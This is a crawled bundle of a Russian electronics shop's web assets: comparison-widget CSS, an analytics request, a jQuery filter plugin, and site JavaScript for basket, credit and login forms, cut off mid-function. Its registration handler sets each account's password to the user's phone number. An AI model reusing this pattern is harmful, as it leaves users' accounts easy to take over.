#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price {
font-size: 16px;
text-decoration: none;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-link .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-button {
background-color: #333333;
display: inline-block;
padding: 7px 15px;
text-align: center;
min-width: 50px;
color: #ffffff;
text-decoration: none;
font-size: 14px;
cursor: pointer;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-arrow {
display: none;
position: absolute;
bottom: -16px;
width: 0;
height: 0;
border-style: solid;
border-width: 14px 100px 0 100px;
border-color: #999999 transparent transparent transparent;
z-index: 2;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder,#flix-comp .flix-comp-products .flix-comp-prHolder {
border: 2px solid transparent;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list {
list-style: none;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list li.flix-comp-item {
display: block;
margin: 0 0 2px 0;
list-style: none;
float: none;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder {
display: table;
text-align: center;
height: 100%;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-desc {
display: table-cell;
vertical-align: middle;
word-wrap: break-word;
-ms-word-wrap: break-word;
word-break: break-all;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder img {
vertical-align: middle;
display: inline;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item {
background-color: #f7f7f7;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #ececec;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prHolder {
border-color: #999999;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prod-arrow {
border-color: #999999 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item,#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item {
background-color: #ececec;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n),#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product:hover .flix-comp-prHolder {
border-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prHolder {
border-color: #777777;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prod-arrow {
border-color: #777777 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-table {
position: relative;
overflow: hidden;
width: 100%;
}
#flix-comp .flix-comp-table ul {
width: 20000em;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#flix-comp .flix-comp-table li {
width: 100%;
float: left;
padding: 0 1px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-control-prev,#flix-comp .flix-comp-control-next {
height: 30px;
position: absolute;
top: 115px;
width: 30px;
cursor: pointer;
overflow: hidden;
text-indent: 100px;
}
#flix-comp .flix-comp-control-prev.inactive,#flix-comp .flix-comp-control-next.inactive {
display: none;
}
#flix-comp .flix-comp-control-prev {
left: -30px;
right: auto;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top left transparent;
margin: 0;
}
#flix-comp .flix-comp-control-prev:hover {
background-position: bottom left;
}
#flix-comp .flix-comp-control-next {
right: -30px;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top right transparent;
margin: 0;
}
#flix-comp .flix-comp-control-next:hover {
background-position: bottom right;
}
#flix-comp .flix-comp-pagination {
position: absolute;
bottom: -25px;
left: 50%;
-webkit-transform: translate(-50%, 0);
-moz-transform:translate(-50%, 0);
-ms-transform: translate(-50%, 0);
-o-transform:translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#flix-comp .flix-comp-pagination span {
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 10px;
width: 10px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#flix-comp .flix-comp-pagination span.active {
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #ffffff;
-moz-box-shadow: 0 0 2px #ffffff;
box-shadow: 0 0 2px #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://avcentre.ru/lixmedia/lixmedia2.css
body_size: 1512
content:
#flix-comp {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 15px 0 0;
margin-bottom: 35px !important;
}
#flix-comp *,#flix-comp *:before,#flix-comp *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#flix-comp .flix-comp-wrapper {
position: relative;
}
#flix-comp img {
max-width: 100%;
}
#flix-comp .flix-comp-container {
display: block;
}
#flix-comp .flix-comp-container:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container .flix-comp-features,#flix-comp .flix-comp-container .flix-comp-products {
display: block;
float: left;
width: 35%;
vertical-align: top !important;
position: relative;
}
#flix-comp .flix-comp-container .flix-comp-products {
width: 65%;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group {
padding: 10px;
margin: 0 0 2px 0;
float: none;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group .flix-comp-title {
font-size: 15px;
}
#flix-comp .flix-comp-container .flix-comp-products .flix-comp-group {
padding: 10px;
float: none;
}
#flix-comp .flix-comp-container ul,#flix-comp .flix-comp-container ul li {
list-style: none;
}
#flix-comp .flix-comp-container ul li:before,#flix-comp .flix-comp-container ul li:after {
display: none;
content: "";
}
#flix-comp .flix-comp-container ul.flix-comp-list {
margin: 0;
padding: 0;
list-style: none;
}
#flix-comp .flix-comp-container .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
padding: 10px;
}
#flix-comp .flix-comp-container .flix-comp-products ul.flix-comp-list li.flix-comp-item .flix-comp-textHolder {
padding: 10px;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #f9f9f9;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image {
padding: 20px 20px 10px;
display: table;
height: 100%;
width: 100%;
line-height: 0;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image div {
display: table-cell;
vertical-align: middle;
text-align: center;
width: 100%;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item {
position: relative;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
display: table;
min-height: 40px;
height: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage {
display: table-cell;
vertical-align: middle !important;
width: 80px;
padding-right: 10px !important;
text-align: center;
font-size: 11px;
text-transform: uppercase;
color: #333333;
font-weight: 500;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage img {
max-width: 40px;
height: auto;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemDesc {
display: table-cell;
vertical-align: middle !important;
font-weight: 500;
}
#flix-comp .flix-comp-products .flix-comp-prHolder {
text-align: center;
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-clickable {
font-size: 16px;
color: #333333;
text-decoration: none;
font-weight: 500;
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-clickable {
cursor: pointer;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price {
font-size: 16px;
text-decoration: none;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-price .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-link .flix-comp-holder {
padding: 5px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-button {
background-color: #333333;
display: inline-block;
padding: 7px 15px;
text-align: center;
min-width: 50px;
color: #ffffff;
text-decoration: none;
font-size: 14px;
cursor: pointer;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-arrow {
display: none;
position: absolute;
bottom: -16px;
width: 0;
height: 0;
border-style: solid;
border-width: 14px 100px 0 100px;
border-color: #999999 transparent transparent transparent;
z-index: 2;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder,#flix-comp .flix-comp-products .flix-comp-prHolder {
border: 2px solid transparent;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list {
list-style: none;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems ul.flix-comp-list li.flix-comp-item {
display: block;
margin: 0 0 2px 0;
list-style: none;
float: none;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder {
display: table;
text-align: center;
height: 100%;
width: 100%;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-desc {
display: table-cell;
vertical-align: middle;
word-wrap: break-word;
-ms-word-wrap: break-word;
word-break: break-all;
}
#flix-comp .flix-comp-products .flix-comp-prItems .flix-comp-textHolder img {
vertical-align: middle;
display: inline;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item {
background-color: #f7f7f7;
}
#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #ececec;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prHolder {
border-color: #999999;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight .flix-comp-prod-arrow {
border-color: #999999 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item,#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item {
background-color: #ececec;
}
#flix-comp .flix-comp-container .flix-comp-product:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n),#flix-comp .flix-comp-container .flix-comp-product.flix-comp-highlight:hover ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product:hover .flix-comp-prHolder {
border-color: #dedede;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prHolder {
border-color: #777777;
}
#flix-comp .flix-comp-products .flix-comp-product.flix-comp-highlight:hover .flix-comp-prod-arrow {
border-color: #777777 transparent transparent transparent;
display: block;
}
#flix-comp .flix-comp-table {
position: relative;
overflow: hidden;
width: 100%;
}
#flix-comp .flix-comp-table ul {
width: 20000em;
position: relative;
list-style: none;
margin: 0;
padding: 0;
}
#flix-comp .flix-comp-table li {
width: 100%;
float: left;
padding: 0 1px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-control-prev,#flix-comp .flix-comp-control-next {
height: 30px;
position: absolute;
top: 115px;
width: 30px;
cursor: pointer;
overflow: hidden;
text-indent: 100px;
}
#flix-comp .flix-comp-control-prev.inactive,#flix-comp .flix-comp-control-next.inactive {
display: none;
}
#flix-comp .flix-comp-control-prev {
left: -30px;
right: auto;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top left transparent;
margin: 0;
}
#flix-comp .flix-comp-control-prev:hover {
background-position: bottom left;
}
#flix-comp .flix-comp-control-next {
right: -30px;
background: url("//media.flixfacts.com/inpage/comparison/img/arrows.png") no-repeat scroll top right transparent;
margin: 0;
}
#flix-comp .flix-comp-control-next:hover {
background-position: bottom right;
}
#flix-comp .flix-comp-pagination {
position: absolute;
bottom: -25px;
left: 50%;
-webkit-transform: translate(-50%, 0);
-moz-transform:translate(-50%, 0);
-ms-transform: translate(-50%, 0);
-o-transform:translate(-50%, 0);
transform: translate(-50%, 0);
margin: 0;
}
#flix-comp .flix-comp-pagination span {
text-decoration: none;
display: inline-block;
font-size: 11px;
height: 10px;
width: 10px;
line-height: 10px;
background: #fff;
color: #4E443C;
border-radius: 10px;
text-indent: -9999px;
margin-right: 7px;
-webkit-box-shadow: 0 0 2px #4E443C;
-moz-box-shadow: 0 0 2px #4E443C;
box-shadow: 0 0 2px #4E443C;
}
#flix-comp .flix-comp-pagination span.active {
background: #4E443C;
color: #fff;
opacity: 1;
-webkit-box-shadow: 0 0 2px #ffffff;
-moz-box-shadow: 0 0 2px #ffffff;
box-shadow: 0 0 2px #ffffff;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1984863318&t=pageview&_s=1&dl=https%3A%2F%2Favcentre.ru%2Fnews%2Fsony-predstavila-fleshku-s-usb-c-i-usb-a-razemami%2F&ul=en-us%40posix&dt=Sony%20%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D0%BD%D0%B0%D0%BA%D0%BE%D0%BF%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%20SLW-M&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=51869141&gjid=531936914&cid=1218052086.1768747478&tid=UA-218201054-1&_gid=358915271.1768747478&_r=1&_slc=1&gtm=45He61e1h1n81N6KLM7Wv858136751za200zd858136751&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938468~115985660~117041588&z=1499312220
body_size: -826
content:
2,cG-N4JT1280YN

--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/bootstrap-portfilter.js
body_size: 1110
content:
/* ============================================================
 * bootstrap-portfilter.js for Bootstrap v2.3.1
 * https://github.com/geedmo/portfilter
 * ============================================================
 * Copyright 2012 Twitter, Inc.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ============================================================
 * 
 * jQuery (Very) Lightweight Portfolio Filter for Bootstrap
 * 
 * Author: Geedmo (http://geedmo.com)
 * Version: 1.0
 * Usage:
 *   For handlers
 * 	   <tag data-toggle="portfilter" data-target="targetname">...
 *   For items
 * 	   <tag data-tag="targetname">...
 * ============================================================ */

!function ($) {

  "use strict"; // jshint ;_;
	
  var pluginName = 'portfilter';

 /* PUBLIC CLASS DEFINITION
  * ============================== */

  var PortFilter = function (element) {
    
    this.$element = $(element)
    this.stuff 	  = $('[data-tag]');
    this.target   = this.$element.data('target') || '';

  }

  PortFilter.prototype.filter = function (params) {
    var items = [],
    	target = this.target;
    this.stuff
        .fadeOut(0).removeClass('active').promise().done(function(){
            $(this).each(function(){
                if($(this).data('tag') == target || target == 'all') 
                    items.push(this);
            });
            $(items).show();
            $(items).not(':hidden').last().addClass('active').show();
        });  
  }


 /* PLUGIN DEFINITION
  * ======================== */

  var old = $.fn[pluginName]

  $.fn[pluginName] = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data(pluginName);
      
      if(!data) $this.data(pluginName, (data = new PortFilter(this)))
      
      if (option == 'filter') data.filter()
    })
  }
  
  // DEFAULTS
  $.fn[pluginName].defaults = {}
  
  // CONSTRUCTOR CONVENTION 
  $.fn[pluginName].Constructor = PortFilter;


 /* PORTFILTER NO CONFLICT
  * ================== */

  $.fn[pluginName].noConflict = function () {
    $.fn[pluginName] = old
    return this
  }

 /* PORTFILTER DATA-API
  * =============== */

  $(document).on('click.portfilter.data-api', '[data-toggle^=portfilter]', function (e) {
		$(this).portfilter('filter')
  })

}(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avcentre.ru/js/dev.js?2
body_size: 4347
content:
function oneClick(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/oneClick.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function oneClickCredit(item) {
    var ser = $(item).serialize();
	
    $.ajax({
        url: '/include/oneClickCredit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            window.location.href = $('#pos-credit-link-new').data('href');
        }
    });
}

function pochtaBankClick(item) {
    console.log("pochtaBankClick");
    var ser = $(item).serialize();
    console.log(ser);
    $('#pochtaBankSubmit').prop('disabled', true);
    $('#pochtaBankSubmit').css('background-color', 'lightgrey');

    $.ajax({
        url: '/include/Credit.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            console.log(data);
            $('#pochtaBankSubmit').prop('disabled', false);
            $('#pochtaBankSubmit').css('background-color', '#009edb');
            $(item).find('.close').trigger('click');
            window.options= {
                ttCode: '01070070034420',
                ttName: 'г.Москва 2-й Хорошевский проезд д. 7 стр. 13',
                fullName: data.name,
                phone: data.phone,
                order: [{
                    model: data.item_name,
                    mark: 'Sony',
                    quantity: 1,
                    price: parseInt(data.price)
                }]
            };
            console.log(window.options);
         window.PBSDK.posCredit.mount('#pos-credit-container', window.options);
            window.PBSDK.posCredit.on('done', function(id) {// подписка на событие завершения заполнения заявки
                console.log('Id заявки: ' + id);
            });
            $('#pochtaBankStep2Clicker').click();
        }
    });
}


window.formfree = 1;
function CreditLoadForm(item, arrProducts, goal) {
    if (window.formfree == 1) {
        $('div.masknew').show();
        window.formfree = 0;
        $('form > .close').trigger('click');
        var ser = $(item).serialize();
        $.ajax(
            {
                url: '/include/Credit.php',
                type: 'post',
                data: ser,
                dataType: 'json',
                success: function (data) {
                    $('#dialogcredit').hide();
                    if (data && data.orderid && data.phone) {
                        yaCounter35156835.reachGoal(goal);
                        ga('send','event', 'zakaz', goal);
                        yaCounter35156835.reachGoal("kredirast");
                        DCLoans(partnerID, 'delProduct', false, function (result) {
                            if (result.status == true) {
                                DCLoans(partnerID, 'addProduct',
                                    {
                                        products: arrProducts
                                    }, function (result) {
                                        $('div.masknew').hide();
                                        if (result.status == true) {
                                            DCLoans(partnerID, 'saveOrder',
                                                {
                                                    order: '' + data.orderid, phone: data.phone
                                                }, function (result) {
                                                    //console.log([result, data.orderid, data.phone, arrProducts]);
                                                    //result.status может быть либо false, либо всплывет окошко для оформление кредитных заявок
                                                }, debug);
                                        }
                                    }, debug);
                            }
                        }, debug);
                    }
                },
                complete: function () {
                    setTimeout(function () {
                        window.formfree = 1;
                        $('div.masknew').hide();
                    }, 10000);
                }
            });
    }
}

function preOrder(item) {
    var ser = $(item).serialize();

    $.ajax({
        url: '/include/pre-order.php',
        type: 'post',
        data: ser,
        dataType: 'json',
        success: function (data) {
            var phone = data.phone;
            $(item).find('.close').trigger('click');
            $('#dialog4 span').text(phone);
            $('#dialog4Clicker').trigger('click');
            $("#dialog4").show();
        }
    });
}

function show_text(url) {
    $.ajax({
        url: '/include/textbyurl.php',
        type: 'post',
        data: {
            url: url
        },
        success: function (data) {
            $("#urltext").html(data);
        }
    });
}

function set_url() {
    url = $("#urlurl").val();
    b = $("#urlb").val();
    url = b + url;
    //window.history.pushState(null, null, url); // это работает в chrome
    //history.pushState(null, null, url); // а это в firefox
    show_text(url);

}

function sort1662(srt) {
    $.LoadingOverlay("show");
    str = $("#filter").serialize();
    $.ajax({
        type: "POST",
        url: "/include/filter.php",
        data: {SECTION_ID: 1662, sort: srt},
        success: function (msg) {
            $("#TOVARI").html(msg);
            $.LoadingOverlay("hide");
            set_url();
            //alert(msg);
        }
    });
}
//Добавление в сравнение
function add2compare(id) {
    $.ajax({
        url: '/include/add2compare.php',
        type: 'post',
        data: {
            product_id: id
        },
        success: function (data) {
            $('#inComp h4').text(data);
            $('#dialog8Clicker').trigger('click');
            $('#inComp').show();
        }
    });
}
//Добавление в сравнение
function add2fav(id) {
    $.ajax({
        url: '/include/add2fav.php',
        type: 'post',
        data: {
            product_id: id
        },
        dataType: 'json',
        success: function (data) {
            $('#inFav h4').text(data.txt);
            $('#favClicker').trigger('click');

        }
    });
}
//Добавление в корзину
function add2basket(id, quan, item, mobile = 0) {
    // dataLayer.push({
    //     "ecommerce": {
    //         "add": {
    //             "products": [
    //                 {
    //                     "id": id,
    //                     "name": item.name,
    //                     "price": item.price,
    //                     "category": item.section,
    //                     "quantity": quan
    //                 }
    //             ]
    //         }
    //     }
    // });

    let basket_info = $('.login_basket #basket_info');

    $.ajax({
        url: '/ajax/sale.basket.basket.line.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(basket_info).after(data);
            $(basket_info).remove();
        }
    });

    $.ajax({
        url: '/ajax/minibasket.php',
        method: 'post',
        dataType: 'html',
        success: function(data){
            $(miniBasket).html(data);
        }
    });


    if (mobile == 0){
        var url = '/include/add2basket.php';
    } else {
        var url = '/include/add2basketMobile.php';
    }
    console.log(mobile);
    console.log(url);
    $.ajax({
        url: url,
        type: 'post',
        data: {
            product_id: id,
            quantity: quan
        },
        success: function (data) {
            cartSum();
            //$('#basket_item').html(data);
            $('#dialog7Clicker').trigger('click');
            $("#inbasket").show();
        }
    });
}
function sendComm() {
    var ser = $('#dialog7 form').serialize();
    $.ajax({
        url: '/include/addComment.php',
        type: 'post',
        data: ser,
        dataType: "json",
        success: function (data) {
            if (data.res != 'false') {
                $("#dialog7 .result").html(data.txt);
                $("#dialog7 form").trigger('reset');
            } else {
                $("#dialog7 .result").html(data.txt);

            }
        }
    });
}


function cartSum() {

    $.ajax({
        url: '/include/miniBasket.php',
        type: 'post',
        data: {},
        success: function (data) {
            $('#basket_items').html(data);
            var count = $('#basketElCounter').val(Number);
            if (count) {
            //    console.log(count);
             var countpop = count;
            //$('.cartCounter').text(count);
           //$('.cartCounter2').text(count);
        }
        }
    });
}

$(document).ready(function () {

 $(function(){
        $("#soa-property-12").mask("8(999)999-99-99");
    });

$(document).on('click', '#remember_password_in_basket', function (){
            var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
            $('#loading_img_fogot_basket').show();
            var phone = $('#soa-property-12').val();
            var success3 = function (response3) {
                $('#loading_img_fogot_basket').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#password_remember_message').html(response3).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, {USER_PHONE: phone}, success3, responseType);
        }
    );

    if ($('#FIELD_PERSONAL_MOBILE').length > 0) {
        $('#FIELD_PERSONAL_MOBILE').keyup(function() {
            var preg = $(this).val().replace(/\D+/ig, '');
            $(this).val(preg);
            if ($('#FIELD_PERSONAL_MOBILE').val().length == 11) {
                $('#submit_verify_code').prop('disabled', false);
            } else {
                $('#submit_verify_code').prop('disabled', true);
            }
        });

    }


    $('#loading_img_fogot').hide();
    $('#submit_fogotpasswd_form').click(function () {
        var path = '/bitrix/templates/.default/ajax/fogot_password.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#fogotpasswd').serialize(); // выдергиваем данные из формы
        var email = $('#USER_EMAIL').val();
        var phone = $('#USER_PHONE').val();
        if (email) {
            $('#fogotpasswd').submit;
        } else {
            $('#fogotpasswd').submit(function () {
                return false;
            });

            $('#loading_img_fogot').show();

            var success3 = function (response3) {
                $('#loading_img_fogot').hide();
                if (response3 == 'Y') {

                }
                else {
                    $('#system_error_fogot').html(response3).show();
                }
	    setTimeout( 'location="https://avcentre.ru/";', 1000 );
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post(path, formData, success3, responseType);
        }
    });


    $('#loading_img').hide();
    $('#submit_big_reg').hide();
    $('#submit_verify_code_step2').hide();
    $('#VERIFY_CODE').hide();

    $('#submit_verify_code').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        $('#loading_img').show();
        // объявляем функцию, которая принимает данные из скрипта path
        var success2 = function( response2 ){
            $('#loading_img').hide();
            if (response2 == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
               $('#submit_verify_code_step2').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response2).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success2, responseType );
    });



    $('#submit_verify_code_step2').click(function () {
        var path = '/bitrix/templates/.default/ajax/phone_verify.php'; // объявляем путь к ajax-скрипту авторизации
        var formData = $('#real_reg_form').serialize(); // выдергиваем данные из формы
        // объявляем функцию, которая принимает данные из скрипта path
        var success = function( response ){
            if (response == 'Y')
            {
                // если авторизация успешна, по-варварски перезагрузим страницу
                $('#submit_verify_code_step2').hide();
                $('#submit_big_reg').show();
                $('#VERIFY_CODE').show();
                $('#submit_verify_code').hide();
            }
            else
            {
                // в противном случае в переменной response будет текст ошибки
                // и его нужно где-то отобразить
                $('#system_error_step2').html(response).show();
            }
        };

        // явно указываем тип возвращаемых данных
        var responseType = 'html';

        // делаем ajax-запрос
        $.post( path, formData, success, responseType );
    });




    if ($('#real_reg_form').length > 0) {
        $('#real_reg_form').submit(function(){
            var phoneNumber = $(this).find('#FIELD_PERSONAL_MOBILE').val();
            phoneNumber = phoneNumber.replace(/\D+/ig, '');            
            $(this).find('#FIELD_LOGIN').val(phoneNumber);
            $(this).find('#FIELD_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_CONFIRM_PASSWORD').val(phoneNumber);
            $(this).find('#FIELD_EMAIL').val('some@email.com');
            var formData = $(this).serialize(); // выдергиваем данные из формы
            $(this).submit;
            //return false;
        });
    }
    
    
    $('#header > div.up_menu > div.login_basket > div.personal_over > h5').click(function() {
    $('#login_errors').hide();            
    $('#password_errors').hide();        
    }); 
    


    $('#submit_big').click(function() {
        $('form').submit(function() {

            var path = '/bitrix/templates/.default/ajax/auth.php'; // объявляем путь к ajax-скрипту авторизации
            var formData = $(this).serialize(); // выдергиваем данные из формы

            // объявляем функцию, которая принимает данные из скрипта path
            var success = function( response ){
               // alert(response);
                if (response == 'Y')
                {
                    // если авторизация успешна, по-варварски перезагрузим страницу
                    window.location.href = window.location.href;
                }
                else
                {
                    // в противном случае в переменной response будет текст ошибки
                    // и его нужно где-то отобразить
                    $('#system_error').html( response ).show();
                }
            };

            // явно указываем тип возвращаемых данных
            var responseType = 'html';

            // делаем ajax-запрос
            $.post( path, formData, success, responseType );
                return false;
            });
            $('#login_errors').hide();            
            $('#password_errors').hide();



            
            login = $('input[name="USER_LOGIN"]').val();
            pass = $('input[name="USER_PASSWORD"]').val();
            
            if (login.length < 3) {
                $('#login_errors').show();        
            }
            if (pass.length < 3) {
                $('#password_errors').show();        
            }
        

    });

    $("input[name='DIAGN']").click(function () {
        $("input[name='PRICE']").prop("checked", false);
    });
    $("input[name='PRICE']").click(function () {
        $("input[name='DIAGN']").prop("checked", false);
    });
    cartSum();
    $(".close").click(function () {
            $(".window").hide();
        }
    );

    $("#filter input").change(function () {
